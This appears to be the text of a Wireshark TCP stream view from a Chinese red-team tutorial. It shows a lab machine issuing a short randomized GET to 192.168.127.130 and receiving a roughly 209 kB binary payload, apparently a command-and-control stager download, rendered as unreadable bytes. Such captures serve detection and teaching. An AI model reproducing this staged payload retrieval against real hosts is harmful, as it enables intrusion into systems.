 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · VMware Network Adapter VMnet1
GET /jJ8p HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; BOIE9;PTBR)
Host: 192.168.127.130
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Thu, 29 Sep 2022 18:19:58 GMT
Content-Type: application/octet-stream
Content-Length: 208977
.......p~7).........;.2.z1..'Y......)1....Q.91..91.......1.9.t...
[.......gA..gq..*...*........MW#5..#5..K.W...S....X...X...X...X...X...X...X.U.X.[...[...z..B.
6.*.E.Z.*.(.G.K.).$. .A.{./.....]./.2.J.?.@.?.@.?.@T....^..T....^....Y.........
5C....H.?........C..o"......d"..U....p8...m.r"......mp;...n...
{>.X.>.X.>.X.>.X.>.X.>.X.>.X.n\X."]\.S...S...S...... ... ... ... ... ... ... ... ...
0...0...0...0...0...0.n.0.j.0.j.0.j.1.j.1.z.1.z.1.j.1.j.1.j.1...1S..1'|.1C|.1C|.1C|.1C|.1C|.
1C|.1C|.1C..1...1...1...1...1...1...1...1...1...1K?.1.?.1.?.1.?.1._.1K\.1K\.1K\.1K\.1K\.1K\.
1e(.I.(.I.b.I.r.I.>.I.:.I.:.I.:.I.:.I;:.).H.Ha).H0..H0..H0J.H0..H0..H0..H0..Hp...^~.|?
~.|...|...|...|...|...|...|...|.....`
"Q..2.....(...].w.U8?.."...:.<.*.f..Rg..
%.].....7u....gC{?.....H.....{.N..mA..m5.>.1.>..5K...C\........P5..Pb. .c..:s..:.5.z.5
Gjj#W..| ...\1.<.-Oj.EO
j..Z..oD..o..O.....b.E.b"0N.&..u..........p...p.r.@.rI..vi..%..3.r.
3..@.F.......C]a....PE...x...h...h..s.F.C.F\....]0U..
4^.s.n.s....H)..=bT.....J,..p=......~.../...o....,.Y..+\.,..<.h. .o.p......@P].`P].`..K....
分组 14。1 客户端 分组, 147 服务器 分组, 1 turn(s).点击选择。
整个对话 (209kB) Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
红队蓝军